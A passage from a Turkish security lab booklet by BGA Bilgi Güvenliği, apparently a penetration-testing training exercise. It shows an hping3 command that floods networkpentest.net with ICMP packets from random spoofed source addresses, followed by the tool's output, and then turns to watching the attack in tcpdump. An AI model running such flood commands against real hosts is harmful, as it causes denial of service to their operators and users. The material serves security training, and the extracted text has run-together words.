 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Şimdi ise bu kaydettiğimiz icmp request paketini data olarak hping aracına verelim ve aynı formatta
üretilmiş icmp paketleri ile networkpentest.net web sunucusuna random source ip adreslerinden icmp
floodsaldırısıyapalım.Paketlerrandomsource’lardanyapıldığıiçinalınanpaketsayısı0 görünmekte.
root@bt:~/Desktop# hping3 --rand-source -E test_icmp -d 56 -n -q --flood networkpentest.net –rawip –
ipproto1
HPINGnetworkpentest.net(eth0216.239.34.21): NOFLAGS are set,40 headers+ 100 data bytes
[main] memlockall():Success
Warning:can't disablememory paging!
hping in flood mode,no replies will be shown
^C
--- networkpentest.nethping statistic ---
121944 packetstramitted,0 packetsreceived, 100% packetloss
round-trip min/avg/max=0.0/0.0/0.0 ms
Saldırıyı tcpdump ile izliyelim ve data payloadlarının hep aynı olduğunu ve random kaynaklardan
gönderildiğini görelim;
 